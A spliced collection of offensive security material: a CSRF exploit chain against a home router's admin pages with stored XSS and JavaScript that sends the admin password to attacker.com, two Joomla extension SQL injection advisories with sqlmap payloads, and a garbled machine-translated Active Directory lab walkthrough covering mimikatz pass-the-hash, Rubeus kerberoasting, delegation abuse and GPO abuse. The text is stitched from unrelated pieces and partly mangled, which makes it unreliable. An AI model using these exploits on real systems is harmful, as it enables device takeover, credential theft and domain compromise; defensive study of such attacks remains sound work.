<form name="x" action="http://10.0.0.1/actionHandler/ajaxSet_add_blockedSite.php" method="post">
<input type="hidden" name='BlockInfo' value=‘{“Keyword”: "http://test1.com", "alwaysBlock": "true"}'>
</form>
<script>document.x.submit();</script>
3) REMOVE BLOCKED SITE OR KEYWORD
<form name="x" action="http://10.0.0.1/actionHandler/ajaxSet_remove_blockedSite.php" method="post">
<input type="hidden" name='removeBlockInfo' value='{"InstanceID": "6"}'>
</form>
<script>document.x.submit();</script>
4) TRUST/UNTRUST DEVICES
<form name="x" action="http://10.0.0.1/actionHandler/ajaxSet_trust_computer.php" method="post">
<input type="hidden" name='TrustFlag' value='{"trustFlag": "true", "HostName": "test", "IPAddress": "10.0.0.82"}'>
</form>
<script>document.x.submit();</script>
5) DISABLE/ENABLE MANAGED SITES
<form name="x" action="http://10.0.0.1/actionHandler/ajaxSet_enable_manageSite.php" method="post">
<input type="hidden" name='Enable' value='{"Enable": "true"}'>
</form>
<script>document.x.submit();</script>
6) ADD MANAGED SERVICE (COMES WITH BONUS STORED XSS ;)
<form name="x" action="http://10.0.0.1/actionHandler/ajax_managed_services.php" method="post">
<input type="hidden" name='add' value='true'>
<input type="hidden" name='service' value='<img src=x onerror=alert(0)>'>
<input type="hidden" name='protocol' value='UDP'>
<input type="hidden" name='startPort' value='1234'>
<input type="hidden" name='endPort' value='1234'>
<input type="hidden" name='block' value='true'>
</form>
<script>document.x.submit();</script>
7) DELETE MANAGED SERVICE
http://10.0.0.1/actionHandler/ajax_managed_services.php?del=1
8) DISABLE/ENABLE MANAGED SERVICES
<form name="x" action="http://10.0.0.1/actionHandler/ajax_managed_services.php" method="post">
<input type="hidden" name='set' value='true'>
<input type="hidden" name='UMSStatus' value='Enabled'>
</form>
<script>document.x.submit();</script>
9) UNBLOCK DEVICE
http://10.0.0.1/actionHandler/ajax_managed_devices.php?del=2
10) ADD BLOCKED DEVICE (COMES WITH BONUS STORED XSS ;)
<form name="x" action="http://10.0.0.1/actionHandler/ajax_managed_devices.php" method="post">
<input type="hidden" name='add' value='true'>
<input type="hidden" name='type' value='Block'>
<input type="hidden" name='name' value='<img src=x onerror=alert(0)>'>
<input type="hidden" name='mac' value='xx:xx:xx:xx:xx:x2'>
<input type="hidden" name='block' value='true'>
</form>
<script>document.x.submit();</script>
11) ENABLE/DISABLE MANAGED DEVICES
<form name="x" action="http://10.0.0.1/actionHandler/ajax_managed_devices.php" method="post">
<input type="hidden" name='set' value='true'>
<input type="hidden" name='UMDStatus' value='Enabled'>
</form>
<script>document.x.submit();</script>
12) ADD PORT FORWARDING SERVICE (COMES WITH BONUS STORED XSS ;)
<form name="x" action="http://10.0.0.1/actionHandler/ajax_port_forwarding.php" method="post">
<input type="hidden" name='add' value='true'>
<input type="hidden" name='name' value='<img src=x onerror=alert(1)>'>
<input type="hidden" name='protocol' value='TCP/UDP'>
<input type="hidden" name='ip' value='10.0.0.82'>
<input type="hidden" name='ipv6addr' value='x'>
<input type="hidden" name='startport' value='123'>
<input type="hidden" name='endport' value='123'>
</form>
<script>document.x.submit();</script>
13) DELETE A PORT FORWARDING SERVICE
http://10.0.0.1/actionHandler/ajax_port_forwarding.php?del=5
14) EDIT EXISTING PORT FORWARDING SERVICES
<form name="x" action="http://10.0.0.1/actionHandler/ajax_port_forwarding.php" method="post">
<input type="hidden" name='edit' value='true'>
<input type="hidden" name='name' value=‘huhuhuh???New Name then …’>
<input type="hidden" name='protocol' value='TCP/UDP'>
<input type="hidden" name='ip' value='10.0.0.82'>
<input type="hidden" name='ipv6addr' value='x'>
<input type="hidden" name='startport' value='123'>
<input type="hidden" name='endport' value='123'>
<input type="hidden" name='ID' value='4'>
</form>
<script>document.x.submit();</script>
15) ENABLE/DISABLE PORT FORWARDING
<form name="x" action="http://10.0.0.1/actionHandler/ajax_port_forwarding.php" method="post">
<input type="hidden" name='set' value='true'>
<input type="hidden" name='UFWDStatus' value='Enabled'>
</form>
<script>document.x.submit();</script>
I’ll ignore port triggering cuz idc about port triggering . . .
16) CHANGE REMOTE MANAGEMENT SERVICE
<form name="x" action="http://10.0.0.1/actionHandler/ajax_remote_management.php" method="post">
<input type="hidden" name='http' value='true'>
<input type="hidden" name='httport' value='notset'>
<input type="hidden" name='https' value='true'>
<input type="hidden" name='httpsport' value='notset'>
<input type="hidden" name='allowtype' value='notset'>
<input type="hidden" name='startIP' value='notset'>
<input type="hidden" name='endIP' value='notset'>
<input type="hidden" name='telnet' value='notset'>
<input type="hidden" name='ssh' value='notset'>
<input type="hidden" name='startIPv6' value='notset'>
<input type="hidden" name='endIPv6' value='notset'>
</form>
<script>document.x.submit();</script>
17) CHANGE FIREWALL SETTINGS
<form name="x" action="http://10.0.0.1/actionHandler/ajaxSet_firewall_config.php" method="post">
<input type="hidden" name='configInfo' value='{"firewallLevel": "Low", "block_http": "Disabled", "block_icmp": "Disabled", "block_multicast": "Disabled", "block_peer": "Disabled", "block_ident": "Disabled", "disableFwForTrueStaticIP": "undefined"} '>
</form>
<script>document.x.submit();</script>
18) CHANGE PASSWORD PoC
UPLOAD test1.js TO yourjavascript.com (OR USE THE ONE I ALREADY UPLOADED : http://yourjavascript.com/1663477161/test1.js )
CONTENTS ARE:
document.cookie="PHPSESSID=1";k=document.cookie;f=k.replace("PHPSESSID=1","");d=f.replace("auth=","");s=d.replace(";","");g=s.replace("%3D","");t=atob(g);console.log(t);l=t.replace("admin:","");console.log(l);var xhttp=new XMLHttpRequest();xhttp.open("POST","/actionHandler/ajaxSet_password_config.php",true);xhttp.send('configInfo={"newPassword": “testpassword123”, "oldPassword”: “’+ l+’”}’);
SHORTEN URL ON GOOGLE (OR USE THE ONE I ALREADY SHORTENED : http://goo.gl/FQHkQj)
CREATE HTML FILE :
<form name="x" action="http://10.0.0.1/actionHandler/ajax_managed_devices.php" method="post">
<input type="hidden" name='add' value='true'>
<input type="hidden" name='type' value='Block'>
<input type="hidden" name='name' value='<script src="http://goo.gl/FQHkQj">'>
<input type="hidden" name='mac' value='xx:xx:xx:xx:xx:x8'>
<input type="hidden" name='block' value='true'>
</form>
<script>document.x.submit();</script>
I PUT ON SRC IN THE SCRIPT TAG MY SHORTENED URL
19) GET PASSWORD PoC
UPLOAD test1.js TO yourjavascript.com
CONTENTS ARE:
document.cookie="PHPSESSID=1";k=document.cookie;f=k.replace("PHPSESSID=1","");d=f.replace("auth=","");s=d.replace(";","");g=s.replace("%3D","");t=atob(g);console.log(t);l=t.replace("admin:","");console.log(l);var xhttp=new XMLHttpRequest();xhttp.open("POST","http://attacker.com/get_password.php",true);xhttp.send('configInfo={"newPassword": “testpassword123”, "oldPassword”: “’+ l+’”}’);
SHORTEN URL ON GOOGLE
CREATE HTML FILE :
<form name="x" action="http://10.0.0.1/actionHandler/ajax_managed_devices.php" method="post">
<input type="hidden" name='add' value='true'>
<input type="hidden" name='type' value='Block'>
<input type="hidden" name='name' value='<script src="shortened url">'>
<input type="hidden" name='mac' value='xx:xx:xx:xx:xx:x8'>
<input type="hidden" name='block' value='true'>
</form>
<script>document.x.submit();</script>
I PUT ON SRC IN THE SCRIPT TAG MY SHORTENED URL
20) ACCESS DEVICES IN THE NETWORK
<form name="x" action="http://10.0.0.1/actionHandler/ajax_port_forwarding.php" method="post">
<input type="hidden" name='add' value='true'>
<input type="hidden" name='name' value='something'>
<input type="hidden" name='protocol' value='TCP/UDP'>
<input type="hidden" name='ip' value='Target Internal IP'>
<input type="hidden" name='ipv6addr' value='x'>
<input type="hidden" name='startport' value='Target Port'>
<input type="hidden" name='endport' value='Target Port'>
</form>
<script>document.x.submit();</script>
21) CREATE A NEW PRIVATE WI-FI NETWORK WITH THE PASSWORD OF YOUR CHOICE:
<form name="x" action="http://10.0.0.1/actionHandler/ajaxSet_wireless_network_configuration_edit.php" method="post">
<input type="hidden" name='configInfo' value='{"radio_enable":"true", "network_name":"MY-OWN-PRIVATE-PERSONAL-NETWORK", "wireless_mode":"g,n", "security":"WPAWPA2_PSK_TKIPAES", "channel_automatic":"true", "channel_number":"5", "network_password”:”password”, "broadcastSSID":"true", "enableWMM":"true", "ssid_number”:”3”}’>
</form>
<script>document.x.submit();</script>
22) RCE
HTML FILE:
<form name="x" action="http://10.0.0.1/actionHandler/ajax_remote_management.php" method="post">
<input type="hidden" name='http' value='true'>
<input type="hidden" name='httport' value='notset'>
<input type="hidden" name='https' value='true'>
<input type="hidden" name='httpsport' value='notset'>
<input type="hidden" name='allowtype' value='notset'>
<input type="hidden" name='startIP' value='notset'>
<input type="hidden" name='endIP' value='notset'>
<input type="hidden" name='telnet' value='true'>
<input type="hidden" name='ssh' value='true'>
<input type="hidden" name='startIPv6' value='notset'>
<input type="hidden" name='endIPv6' value='notset'>
</form>
<!--Do part 19)-->
<form name="h" action="http://10.0.0.1/actionHandler/ajax_managed_devices.php" method="post">
<input type="hidden" name='add' value='true'>
<input type="hidden" name='type' value='Block'>
<input type="hidden" name='name' value='<script src="shortened url">'>
<input type="hidden" name='mac' value='xx:xx:xx:xx:xx:x8'>
<input type="hidden" name='block' value='true'>
</form>
<form name="f" action="http://10.0.0.1/actionHandler/ajaxSet_firewall_config.php" method="post">
<input type="hidden" name='configInfo' value='{"firewallLevel": "Low", "block_http": "Disabled", "block_icmp": "Disabled", "block_multicast": "Disabled", "block_peer": "Disabled", "block_ident": "Disabled", "disableFwForTrueStaticIP": "undefined"} '>
</form>
<script>document.x.submit();document.h.submit();document.f.submit();</script>
THEN TELNET TO THE IP ADDRESS THAT SENT THE REQUEST TO ATTACKER.COM/GET_PASSWORD.PHP AND USE THE USERNAME 'admin' AND THE PASSWORD YOU GOT IN ATTACKER.COM/GET_PASSWORD.PHP
THE AUTHOR TAKES NO RESPONSIBILITY FOR DAMAGE DONE WITH THIS EXPLOIT.
FOR PUBLISHING OR SENDING OR COPYING THIS EXPLOIT THE AUTHOR MUST BE GIVEN FULL CREDIT FOR THE EXPLOIT.
IF THE VULNERABILITY IS REPORTED TO VENDOR AND VENDOR RESPONDS AND FIXES IT THEN FULL CREDIT MUST BE GIVEN TO THE AUTHOR.
Title: Unauthenticated SQL Injection in Huge-IT Portfolio Gallery Joomla extension v1.0.6
Author: Larry W. Cashdollar, @_larry0
Date: 2016-09-16
Download Site: http://huge-it.com/joomla-portfolio-gallery/
Vendor: huge-it.com
Vendor Notified: 2016-09-17
Vendor Contact: info@huge-it.com
Description: Huge-IT Portfolio Gallery extension can do wonders with your website. If you wish to show your photos, videos, enclosing the additional images and videos, then this Portfolio Gallery extension is what you need.
Vulnerability:
The following lines allow unauthenticated users to perform SQL injection against the functions in ajax_url.php:
In file ajax_url.php:
11 define('_JEXEC',1);
12 defined('_JEXEC') or die('Restircted access');
.
.
.
49 $page = $_POST["page"];
50 $num=$_POST['perpage'];
51 $start = $page * $num - $num;
52 $idofgallery=$_POST['galleryid'];
53 $level = $_POST['level'];
54 $query = $db->getQuery(true);
55 $query->select('*');
56 $query->from('#__huge_itportfolio_images');
57 $query->where('portfolio_id ='.$idofgallery);
58 $query ->order('#__huge_itportfolio_images.ordering asc');
59 $db->setQuery($query,$start,$num);
CVE-ID: CVE-2016-1000124
Export: JSON TEXT XML
Exploit Code:
• $ sqlmap -u 'http://example.com/components/com_portfoliogallery/ajax_url.php' --data="page=1&galleryid=*&post=huge_it_portfolio_gallery_ajax&perpage=20&linkbutton=2" --level=5 --risk=3
•
•
• (custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
• sqlmap identified the following injection point(s) with a total of 2870 HTTP(s) requests:
• ---
• Parameter: #1* ((custom) POST)
• Type: error-based
• Title: MySQL OR error-based - WHERE or HAVING clause (FLOOR)
• Payload: page=1&galleryid=-2264 OR 1 GROUP BY CONCAT(0x71716a7a71,(SELECT (CASE WHEN (3883=3883) THEN 1 ELSE 0 END)),0x7178627071,FLOOR(RAND(0)*2)) HAVING MIN(0)#&post=huge_it_portfolio_gallery_ajax&perpage=20&linkbutton=2
•
• Type: AND/OR time-based blind
• Title: MySQL >= 5.0.12 time-based blind - Parameter replace
• Payload: page=1&galleryid=(CASE WHEN (9445=9445) THEN SLEEP(5) ELSE 9445 END)&post=huge_it_portfolio_gallery_ajax&perpage=20&linkbutton=2
• ---
• [13:30:39] [INFO] the back-end DBMS is MySQL
• web server operating system: Linux Debian 8.0 (jessie)
• web application technology: Apache 2.4.10
• back-end DBMS: MySQL >= 5.0.12
• [13:30:39] [WARNING] HTTP error codes detected during run:
• 500 (Internal Server Error) - 2715 times
• [13:30:39] [INFO] fetched data logged to text files under '/home/larry/.sqlmap/output/192.168.0.4'
•
• [*] shutting down at 13:30:39
Screen Shots:
Advisory: http://www.vapidlabs.com/advisory.php?v=170
始めたばかりの
ポストセットの知識
友人は、この本をJDまたはTaobaoで購入できます。
Windows Server 2012 R2システム構成ガイド_ Dai YouWeiがコンパイルした記事は、https://github.com/cfalta/adsecから採用されています。
環境構造
https://github.com/cfalta/adsec/tree/main/lab-setup
DC-Windows 2019ユーザーJack-Windows 2019SQLServer-Windows 2019
ドメイン制御を構成
新しいネットワークカードが追加されました。 3つの仮想マシンは、このネットワークカード設定を使用してIPを指定します。仮想マシンを直接コピーします。 MACアドレスとSIDを変更する必要がある場合は、SIDを変更する必要もあります。組み込みのツールSysprepまたは別のNewsIDツールhttps://NewsID.Softag.com/DownLoadを使用して、3つのマシンで管理者の特権を使用して次のコマンドを実行できます。
ファイアウォールを閉じますset-netfirewallprofile -profileドメイン、パブリック、プライベート対応の誤った閉じるウィンドウディフェンダーuninstall-windows-feature-name-defenderダウンロードオートメーションスクリプトアシストインストール
https://github.com/cfalta/adsec/tree/main/lab-setup/domain-setup-scripts
createdomainスクリプトを実行し、ドメイン名を自分で変更します。
これは1つのステップで行うべきではありません
最初に実行します
インストール-WindowsFeature -Name Ad -Domain -Services -IncludeManagementToolsは再起動後も実行を続けます。再起動後、このファイル関数の実行は、JSONファイルに基づいてユーザーとグループを自動的に追加することです。
ドメインコンピューターを構成
2つのメンバーマシンで次の2つのドメインアカウントに登録
ジョン・ドイ・ジョンP@ssw0rdブルース・リーの血まみれの鉄の拳は素晴らしいです!
user1は、blee  でログインしたJohn Certified user2マシンです
でログインしたJohn Certified user2マシンです
攻撃機の準備
Johnを使用してUser1マシンにログインし、ポイントとして使用してから、ネットワークカードを割り当ててネットワークを外します。
デフォルトのツールキットのダウンロードアドレス
https://github.com/cfalta/adsec/blob/main/exercises/attacker-tools
ハンターのインストールと構成
Google IT
情報収集
パワーモジュールをインポートします
CD C: \ a Ttacker-Tools
cat -raw '。\ powerView.ps1' |スイッチは、現在のドメインの基本情報とドメイン制御の位置を取得します
ドメインを取得します
ドメインコントローラー を取得します
を取得します
ドメイン内のコンピューターとユーザーの数を確認してください
ドメインコンピューターを取得します
ドメインユーザーフィルターアウトドメインパイプを取得します
ドメインユーザーを取得| ? {$ _ .MEMBEROF -LIKE ' * DOMAIN ADMIN *'}
ドメインユーザーを取得| ? {$ _ .MEMBEROF -LIKE ' * DOMAIN ADMIN *'} |同じアカウント名を選択します

クラスの演習後
リファレンス回答最後のものを選択します
ドメインにはいくつのコンピューターがあり、それらは何を実行していますか?ドメインには何人のユーザーがいますか?同じユーザー名、表示名、説明、および最後のパスワード変更の時間のみを使用して、すべての属性クエリステートメントを実行および提示してユーザーに表示します。どのカスタム管理者グループを特定できますか?上記のPowerShellを一般的に変更すると、カスタム管理グループを返すことができます。対応する管理者グループメンバーを見つけます。これらのユーザーが最後のパスワードを設定したのはいつですか?ドメイン内のサービスアカウントをすばやく識別する方法はありますか?すべての簡単なサービスアカウントのPowerShellクエリを書きます。
ntlm
の使用PSEXECを模倣するには、管理者の許可が必要で、ローカル管理者ユーザーとログインします
特権:デバッグ
トークン:プロモーション
LSADUMP:SAMは、管理者のハッシュを取得しました
7DFA0531D73101CA080C7379A9BFF1C7PTH攻撃
sekurlsa:pth /user3360administrator /ntlm:7dfa0531d73101ca080c7379a9bff1c7 /domain:wing.lab
:
psexec.exe \\ user2 CMD 
クラスの演習後
Mimikatzが「特権:3360Debug」と「token:Elevate」を実行する目的は何ですか?なぜそれらを実行する必要があるのですか? Bruce Lee 1としてログインします。上記のユーザーの知識を使用してください。ジョンは、ブルース・リーのNTLMハッシュをメモリから支援するリモートで抽出します。 PTHの問題を解決する方法、理由を明確に説明してください。 (おそらく)NTLMではないことは可能ですか?あなたの理由を説明してください。
Kerberos-Baking
プレビューマテリアルネットワーク——AS-REPロースト
プラグインの読み込み
CD C: \ a Ttacker-Tools
生まれた猫。 \ PowerView.ps1 |スイッチ
生まれた猫。 \ i nvoke-rubeus.ps1 |クエリSPNを切り替えて、サービスユーザーを取得します
ドメインユーザー-SPNを取得| SamaccountName、description、pwdlastset、serviceprincipalnameを選択します
:
Rubeusには、Kerberosの統計データがあります
Invoke -rubeus -command 'kerberoast /stats'ターゲットアカウントのTGSを取得
Invoke-rubeus -command 'kerberoast /user:taskservice /format3:hashcat /outfile:krb5tgs.txt'ここでスクリプトは、base64  の後にパワーシェルメモリを介してロードされます。
の後にパワーシェルメモリを介してロードされます。
function call-rubeus([string] $ command)
{
$ message='base64';
$ Assembly=[System.Reflection.Assembly] :3360load([Convert] :Frombase64String($ message))
[rubeus.program] :3360main($ command .split( ''))
}
:
CRACKED TGS。 \ j ohn.exe . \。 \ k rb5tgs.txt -wordlist=. \。 \ e xample.dict - rules=passphrase-rule2 
クラスの演習後
あなたが最良の緩和手法であると思うものを説明し、その理由を説明してください。 ASREPの影響を受ける別のユーザーがいます。それを見つけてください。 TGS対ASREPベーキングを説明します
Kerberos(委任)
JSONのデータが以前に設定されたとき、JSONのデータはドメインが委任されたユーザー に変更されずに変更されました
に変更されずに変更されました
get -domainuser-信頼された委任ターゲット
get -domainuser -trustedtoauth | -expandproperty msds-allowedtodelegateto  を選択します
を選択します
この攻撃を実行する条件は、ユーザーのパスワードを知ることです。
ハッシュを生成します
Invoke -rubeus -command 'hash /password:amsterdam2015 /domain3360wing.lab /user:service1'
:
Rubeusを使用すると、PowerShellを新しいログインセッションで開始できます。今回のチケットセッションでのみ、ユーザーのジョンのカーボアーズチケットを妨害しません。 S4Uを使用して、TGSシミュレーションドメイン管理ユーザーBruce(Bwillis))を要求してユーザー1を攻撃します。さまざまなサービスの3つのチケットをリクエストしますCIFはSMBアクセスホスト/RPCS ForWMI  に使用されます
に使用されます
call -ruber -command "s4u/user:service 1/aes256:be09389d798b17683b105ff6432ba4fd4785da5a08bfd3f39328a6525433e073/infersonateuser/ptt "
call -ruber -command "s4u /user:service 1 /aes256:be09389d798b17683b105ff6432ba4fd4785da5a08bfd3f39328a6525433e073 /infersonateuser /ptt "
call -ruber -command” s4u/user:service 1/aes256:be09389d798b17683b105ff6432ba4fd4785da5a08bfd3f39328a6525433e073/Imprisateuser:bwillisiser /msdsspn:rpcss/user1.wing.lab /ptt "
:
自分の前でチェックレポートを確認してください
私はそれを間違って設定します、代表団のターゲットはuser2、user1に設定する必要がありますが、それはすべて同じです。
ls \\ user1.wing.lab \ c $ control user1を介してcontrol user1
get -wmiobject -class win32_process -computername adsec -01.contoso.com
クラスの演習後
上記の操作では、SMBおよびWMIを介してサーバーユーザーから読み取り権限を取得しました。これで、これら2つのプロトコルを介して実行されます。目標は、次のコマンドを実行して、ユーザーJohnをローカルマネジメントグループパイロットモックドメイン管理者ユーザーChuck Norrisに追加することです。
acl攻撃
情報コレクション
生まれた猫。 \ s harpound.ps1 | Switch Invoke -BloodHound -CollectionMethod DConly -Stealth -PrettyJSon -NosaveCacheCollectionMethod DCは、ドメインコントロールからのみデータを収集することのみを意味します。 OPSECの観点から見ると、トラフィックが正常であるため、これは優れています。ステルスシングルスレッドが始まります。ゆっくりですが、安全です。 PrettyJSONフォーマット.JSONファイル。 nosavecacheは、保存されたファイルを保存しません。
Blood Dogを開始するNEO4J3https://NEO4J.com/download-center/#releases  のコミュニティバージョンをダウンロード
のコミュニティバージョンをダウンロード
JDK11
./NEO4J START 
最初のマークService1は、ここをクリックしてここをクリックしてドメインコントロールグループポリシーにアクセスしてください。グループポリシーの利用を通じて、Attack DCはService1 First 
 としてログインする必要があります
としてログインする必要があります
runas /user:wing.lab \ s ervice1 powershell。 \ s harpgpoabuse.exe -addcomputertAsk - taskname 'update' - author contoso \ a dminuser - command 'cmd.exe' - arguments ' /c netグループ\'ドメインアドミン\ 'john /add' - gponame "defaul controller" - forcecece

執筆後、グループポリシーが更新されたときに管理者をトリガーすることが可能になります。
手作り。許可はアップグレードされ、ドメインコントロールに正常にログインしました。
クラスの演習後
ACL攻撃の搾取ツールは何ですか?
許可メンテナンス
許可を維持することはたくさんあります
金と銀のノートブックバックドアなど。
一般に、DC許可は最初に実行されます
lsadump3:dcsync /user:krbtgtすべてのユーザーハッシュを受信することも、バックドアとして使用できます。
クラスの演習後
自己学習これらの許可維持方法の原則。
参照回答
私はそれを非常にうまくやった。エラーがある場合は、メッセージを残してください。
情報収集
PowerView3.0のヒント
https://gist.github.com/harmj0y/184f9822b195c52dd50c379ed3117993
ドメインにはいくつのコンピューターがあり、それらは何を実行していますか?
ドメインには何人のユーザーがいますか?同じユーザー名、表示名、説明、および最後のパスワード変更の時間のみを使用して、すべての属性クエリステートメントを実行および提示してユーザーに表示します。
どのカスタム管理者グループを特定できますか?上記のPowerShellを一般的に変更すると、カスタム管理グループを返すことができます。 get -domaingroupMember-アイデンティティ「ドメイン管理者」-Recurse 
対応する管理者グループメンバーを見つけます。これらのユーザーが最後のパスワードを設定したのはいつですか?
ドメイン内のサービスアカウントをすばやく識別する方法はありますか?すべての簡単なサービスアカウントのPowerShellクエリを書きます。ドメインユーザー-SPNを取得|選択します
Title: Unauthenticated SQL Injection in Huge-IT Catalog v1.0.7 for Joomla
Author: Larry W. Cashdollar, @_larry0
Date: 2016-09-16
Download Site: http://huge-it.com/joomla-catalog/
Vendor: huge-it.com
Vendor Notified: 2016-09-17
Vendor Contact: info@huge-it.com
Description:
Huge-IT Product Catalog is made for demonstration, sale, advertisements for your products. Imagine a stand with a
variety of catalogs with a specific product category. To imagine is not difficult, to use is even easier.
Vulnerability:
The following code does not prevent an unauthenticated user from injecting SQL into functions via 'load_more_elements_into_catalog' located in ajax_url.php.
Vulnerable Code in : ajax_url.php
11 define('_JEXEC', 1);
12 defined('_JEXEC') or die('Restircted access');
.
.
.
308 } elseif ($_POST["post"] == "load_more_elements_into_catalog") {
309 $catalog_id = $_POST["catalog_id"];
310 $old_count = $_POST["old_count"];
311 $count_into_page = $_POST["count_into_page"];
312 $show_thumbs = $_POST["show_thumbs"];
313 $show_description = $_POST["show_description"];
314 $show_linkbutton = $_POST["show_linkbutton"];
315 $parmalink = $_POST["parmalink"];
316 $level = $_POST['level'];
.
.
.
359 $query->select('*');
360 $query->from('#__huge_it_catalog_products');
361 $query->where('catalog_id =' . $catalog_id);
362 $query->order('ordering asc');
363 $db->setQuery($query, $from, $count_into_page);
CVE-ID: CVE-2016-1000125
Export: JSON TEXT XML
Exploit Code:
• $ sqlmap -u 'http://example.com/components/com_catalog/ajax_url.php' --data="prod_page=1&post=load_more_elements_into_catalog&catalog_id=*&old_count=*&count_into_page=*&show_thumbs=*&show_description=*&parmalink=*" --level=5 --risk=3
•
• Parameter: #1* ((custom) POST)
• Type: error-based
• Title: MySQL OR error-based - WHERE or HAVING clause (FLOOR)
